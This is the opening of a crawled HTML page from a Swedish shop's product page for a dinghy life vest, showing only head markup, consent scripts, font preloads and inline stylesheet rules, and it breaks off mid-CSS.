

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baltic.se/produkt/dinghy-pro-flytvast/
body_size: 137213
content:
<!doctype html>
<html lang="sv-SE">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://baltic.se/xmlrpc.php">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" />
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" />
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#1b1b1b" />
    <meta name="msapplication-TileColor" content="#1b1b1b" />
    <script data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="98d3abac-795e-4fd3-ba3c-346f88fef234"
							data-blockingmode="auto"
	></script>
<title>Dinghy Pro Flytväst &#x2d; Baltic</title><link rel="preload" data-rocket-preload as="font" href="https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7l.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.ttf" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n4&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n7&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/839067/00000000000000007735a6d9/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n8&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n9&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n5&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n9&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hiA.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?fvd=n9&#038;primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}ol,ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-search__button){border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 0 0 .25em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:.125em .5em}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);-webkit-clip-path:none;clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}:root{--drawer-width:480px;--neg-drawer-width:calc(var(--drawer-width)*-1)}:where(.wc-block-mini-cart__badge){background-color:transparent;color:transparent}:where(.wp-block-woocommerce-mini-cart-contents){background:#fff}:where(div[data-block-name="woocommerce/legacy-template"]){margin-left:auto;margin-right:auto;max-width:1000px}:where(.products-block-post-template .wp-block-post)>*{margin-bottom:.75rem;margin-top:0}:where(.editor-styles-wrapper .products-block-post-template .wp-block-post)>*>*{margin-bottom:0;margin-top:0}:where(.wc-block-product-template .wc-block-product)>*{margin-bottom:.75rem;margin-top:0}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:14px;--wp--preset--font-size--medium:23px;--wp--preset--font-size--large:26px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:37px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.wp-block-columns.is-layout-flex){gap:2em}.wpml-ls-flag{display:inline-block}span.price{display:block;margin:0 0 1.714285714rem}.popover{min-width:350px}.popover-header{display:table;width:100%;max-width:100%}.popover-body{padding:0}.popover-body table tbody td{background:#fff!important;vertical-align:middle}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem;color:#212529}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,th,tr{border-color:inherit;border-style:solid;border-width:0}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0, 0, 0, .05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0, 0, 0, .1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0, 0, 0, .075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.loading{height:50px;position:relative}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:var(--wpr-bg-f59e9d83-ec77-464b-ae33-350649c809e0)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:var(--wpr-bg-788e259c-f801-4d09-b651-90717ef94e2d) no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:var(--wpr-bg-2b7583b9-18e5-4cec-81ed-0d1ff5162c06)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:var(--wpr-bg-d66a3677-1139-4469-a1a2-b81474742ff6) no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:.5s linear infinite clockwise;animation:.5s linear infinite clockwise}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate;animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}#mega-menu-wrap-primary,#mega-menu-wrap-primary #mega-menu-primary,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu{transition:none;border-radius:0;box-shadow:none;background:0 0;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:0;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:after,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:before,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:after,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:before,#mega-menu-wrap-primary #mega-menu-primary:after,#mega-menu-wrap-primary #mega-menu-primary:before,#mega-menu-wrap-primary:after,#mega-menu-wrap-primary:before{display:none}#mega-menu-wrap-primary{border-radius:0}#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary input:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary span:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block:focus{outline:#109cde solid 3px;outline-offset:-3px}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:rgba(51,51,51,0);color:#333;font-weight:700;text-decoration:none;border-color:#fff}#mega-menu-wrap-primary #mega-menu-primary{visibility:visible;text-align:left;padding:0}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link{cursor:pointer;display:inline}#mega-menu-wrap-primary #mega-menu-primary>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-primary #mega-menu-primary p{margin-bottom:10px}#mega-menu-wrap-primary #mega-menu-primary img,#mega-menu-wrap-primary #mega-menu-primary input{max-width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:1450px){#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#000;background:rgba(0,0,0,0)}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary.mega-no-js 